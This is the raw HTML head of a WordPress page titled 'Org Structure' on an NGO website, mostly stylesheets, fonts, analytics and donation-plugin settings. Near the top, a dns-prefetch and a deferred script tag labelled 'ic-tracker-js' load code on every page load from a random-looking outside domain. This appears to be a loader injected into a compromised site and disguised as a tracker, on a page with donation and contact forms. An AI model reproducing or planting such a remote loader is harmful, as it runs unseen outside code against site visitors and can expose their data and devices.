

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.idobro.com/org-structure/
body_size: 28784
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
 
    <meta charset="UTF-8"> 
    <meta name="author" content="">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        	
<title>Org Structure &#8211; Idobro</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fsdotiototakkaakkal.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Idobro &raquo; Feed" href="https://www.idobro.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Idobro &raquo; Comments Feed" href="https://www.idobro.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Idobro &raquo; iCal Feed" href="https://www.idobro.com/impact-calendar/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.idobro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.idobro.com%2Forg-structure%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.idobro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.idobro.com%2Forg-structure%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.idobro.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='nd_elements_style-css' href='https://www.idobro.com/wp-content/plugins/nd-elements/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nd_options_style-css' href='https://www.idobro.com/wp-content/plugins/nd-shortcodes/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nd_options_font_family_h-css' href='https://fonts.googleapis.com/css?family=Jost%3A300%2C400%2C500%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nd_options_font_family_p-css' href='https://fonts.googleapis.com/css?family=Jost%3A300%2C400%2C500%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nd_options_font_family_third-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://www.idobro.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://www.idobro.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://www.idobro.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='give-styles-css' href='https://www.idobro.com/wp-content/plugins/give/assets/dist/css/give.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://www.idobro.com/wp-content/plugins/give/assets/dist/css/give-donation-summary.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='nicdark-style-css' href='https://www.idobro.com/wp-content/themes/ngo/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nicdark-fonts-css' href='//fonts.googleapis.com/css?family=Jost%3A300%2C400%2C500%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.idobro.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.idobro.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//www.idobro.com/wp-content/uploads/pum/pum-site-styles.css?generated=1750685206&#038;ver=1.18.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.idobro.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.idobro.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-7{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-7 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-13113 .elementor-element.elementor-element-c7d29dd > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-13113 .elementor-element.elementor-element-c7d29dd > .elementor-background-overlay{background-image:url("https://www.idobro.com/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-30-at-1.37.37-PM.jpeg");opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13113 .elementor-element.elementor-element-c7d29dd .elementor-background-overlay{filter:brightness( 51% ) contrast( 131% ) saturate( 0% ) blur( 0px ) hue-rotate( 0deg );}.elementor-13113 .elementor-element.elementor-element-c7d29dd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-13113 .elementor-element.elementor-element-e7bfed9{text-align:center;}.elementor-13113 .elementor-element.elementor-element-e7bfed9 .elementor-heading-title{font-size:60px;font-weight:bold;color:#FFFFFF;}@media(max-width:1024px) and (min-width:768px){.elementor-13113 .elementor-element.elementor-element-e9e38a7{width:100%;}}@media(max-width:1024px){.elementor-13113 .elementor-element.elementor-element-e7bfed9{text-align:center;}}@media(max-width:767px){.elementor-13113 .elementor-element.elementor-element-e7bfed9 .elementor-heading-title{font-size:40px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://www.idobro.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.idobro.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.6.17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.idobro.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.idobro.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.idobro.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.idobro.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742230924' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.idobro.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742230931' type='text/css' media='all' />
<script type="text/javascript" src="https://fsdotiototakkaakkal.com/clad?ts=1768977489" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.idobro.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.idobro.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.idobro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.idobro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="give-js-extra">
/* <![CDATA[ */
var give_global_vars = {"ajaxurl":"https://www.idobro.com/wp-admin/admin-ajax.php","checkout_nonce":"cba2c768cf","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"\u003Ch3\u003EProcessing...\u003C/h3\u003E\u003Cp\u003EThis will only take a second!\u003C/p\u003E","number_decimals":"2","is_test_mode":"1","give_version":"3.2.1","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https://www.idobro.com/wp-admin/admin-ajax.php","ajaxNonce":"fdfb7bcd57","loading":"Loading","select_option":"Please select an option","default_gateway":"manual","permalinks":"1","number_decimals":2},"cookie_hash":"e5497cfd6d058c097b5db2fcdbc69b80","session_nonce_cookie_name":"wp-give_session_reset_nonce_e5497cfd6d058c097b5db2fcdbc69b80","session_cookie_name":"wp-give_session_e5497cfd6d058c097b5db2fcdbc69b80","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https://www.idobro.com/wp-json/give-api/v2/","rest_base":"give-api/v2"};
//# sourceURL=give-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.idobro.com/wp-content/plugins/give/assets/dist/js/give.js?ver=1f58f4922fc61e82" id="give-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5R34WKKQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.idobro.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5R34WKKQ");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script type="text/javascript" src="https://www.idobro.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.idobro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.idobro.com/wp-json/wp/v2/pages/13113" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.idobro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.idobro.com/org-structure/" />
<link rel='shortlink' href='https://www.idobro.com/?p=13113' />
<meta name="generator" content="Site Kit by Google 1.124.0" />
	
    <style type="text/css">

    	/*START FONTS FAMILY*/
    	.nd_options_customizer_fonts .nd_options_first_font,
    	.nd_options_customizer_fonts h1,
    	.nd_options_customizer_fonts h2,
    	.nd_options_customizer_fonts h3,
    	.nd_options_customizer_fonts h4,
    	.nd_options_customizer_fonts h5,
    	.nd_options_customizer_fonts h6
    	{ font-family: 'Jost', sans-serif; }

    	.nd_options_customizer_fonts,
    	.nd_options_customizer_fonts .nd_options_second_font,
    	.nd_options_customizer_fonts p,
    	.nd_options_customizer_fonts a,
    	.nd_options_customizer_fonts select,
    	.nd_options_customizer_fonts textarea,
    	.nd_options_customizer_fonts label,
    	.nd_options_customizer_fonts input,
    	#start_nicdark_framework
    	{ font-family: 'Jost', sans-serif; }

    	.nd_options_customizer_fonts .nd_options_second_font_important
    	{ font-family: 'Jost', sans-serif !important; }

    	.nd_options_customizer_fonts .nd_options_third_font
    	{ font-family: 'Roboto', sans-serif; }


    	/*START FONTS COLOR*/
    	.nd_options_customizer_fonts .nd_options_color_greydark,
    	.nd_options_customizer_fonts h1,
    	.nd_options_customizer_fonts h2,
    	.nd_options_customizer_fonts h3,
    	.nd_options_customizer_fonts h4,
    	.nd_options_customizer_fonts h5,
    	.nd_options_customizer_fonts h6
    	{ color: #282828; }
    	.nd_options_customizer_fonts .nd_options_color_greydark_important
    	{ color: #282828 !important; }

    	/*PLACEHOLDER*/
    	.nd_options_customizer_fonts .nd_options_placeholder_color_greydark_important::-webkit-input-placeholder { color: #282828 !important; }
		.nd_options_customizer_fonts .nd_options_placeholder_color_greydark_important::-moz-placeholder { color: #282828 !important; }
		.nd_options_customizer_fonts .nd_options_placeholder_color_greydark_important:-ms-input-placeholder { color: #282828 !important; }
		.nd_options_customizer_fonts .nd_options_placeholder_color_greydark_important:-moz-placeholder { color: #282828 !important; }

    	.nd_options_customizer_fonts,
    	.nd_options_customizer_fonts .nd_options_color_grey,
    	.nd_options_customizer_fonts p,
    	.nd_options_customizer_fonts a,
    	.nd_options_customizer_fonts select,
    	.nd_options_customizer_fonts textarea,
    	.nd_options_customizer_fonts label,
    	.nd_options_customizer_fonts input
    	{ color: #5c5c5c; }

    	.nd_options_color_grey_important { color: #5c5c5c !important; }


    	/*compatibility with plugin Learning*/
    	#nd_learning_calendar_single_course .ui-datepicker-title {
    		font-family: 'Jost', sans-serif;
    		color: #282828;	
    	}
    	#nd_learning_calendar_single_course .ui-datepicker-calendar th {
    		color: #282828;	
    	}
       
    </style>
    


	
    <style type="text/css">

    	/*START FORMS STYLES*/
    	.nd_options_customizer_forms span.wpcf7-not-valid-tip,
    	.nd_options_customizer_forms .wpcf7-response-output.wpcf7-validation-errors,
    	.wpcf7-response-output
    	{ 
    		background-color: #f24a29; 
    		border-width: 0px !important;
    		border-color: #ffffff !important;
    		border-radius: 0px;
    		border-style: solid;
    		padding: 10px 20px !important;
    		color: #ffffff;
    		margin: 10px 0px 10px 0px !important;
    		font-size: 13px;
    		line-height: 20px;
    	}
    	.nd_options_customizer_forms .wpcf7-response-output.wpcf7-mail-sent-ok
    	{ 
    		background-color: #22b6af; 
    		border-width: 0px;
    		border-color: #ffffff;
    		border-radius: 0px;
    		border-style: solid;
    		padding: 10px 20px;
    		color: #ffffff;
    		margin: 0px;
    		margin-top: 10px;
    		font-size: 13px;
    		line-height: 20px;
    	}


    	/*new compatibility*/
    	.nd_options_customizer_forms .wpcf7 form.sent .wpcf7-response-output {
    		background-color: #22b6af; 
    		border-width: 0px;
    		border-color: #ffffff;
    		border-radius: 0px;
    		border-style: solid;
    		padding: 10px 20px;
    		color: #ffffff;
    		margin: 0px;
    		margin-top: 10px;
    		font-size: 13px;
    		line-height: 20px;
    	}



       
    </style>
    


	
    <style type="text/css">

    	/*START FORMS STYLES*/
    	.nd_options_customizer_forms input[type="text"],
    	.nd_options_customizer_forms input[type="email"],
    	.nd_options_customizer_forms input[type="url"],
    	.nd_options_customizer_forms input[type="tel"],
    	.nd_options_customizer_forms input[type="number"],
    	.nd_options_customizer_forms input[type="date"],
    	.nd_options_customizer_forms input[type="file"],
    	.nd_options_customizer_forms input[type="password"],
    	.nd_options_customizer_forms select,
    	.nd_options_customizer_forms textarea,
    	.StripeElement

    	{ 
    		background-color: #ffffff; 
    		border-width: 1px;
    		border-color: #e2e2e2;
    		border-radius: 0px;
    		border-style: solid;
    		padding: 10px 20px;
    		-webkit-appearance: none;
    		color: #5c5c5c !important;

    		    	}


    	.nd_options_customizer_forms input[type="text"]::-webkit-input-placeholder,
    	.nd_options_customizer_forms input[type="email"]::-webkit-input-placeholder,
    	.nd_options_customizer_forms input[type="url"]::-webkit-input-placeholder, 
    	.nd_options_customizer_forms input[type="tel"]::-webkit-input-placeholder ,
    	.nd_options_customizer_forms input[type="password"]::-webkit-input-placeholder ,
    	.nd_options_customizer_forms input[type="number"]::-webkit-input-placeholder,
    	.nd_options_customizer_forms textarea::-webkit-input-placeholder  {
    		color: #5c5c5c !important;	
    	}


    	.nd_options_customizer_forms select {
    		cursor: pointer;
    	}

    	.nd_options_customizer_forms select option {
    		padding: 10px 20px;	
    	}

       
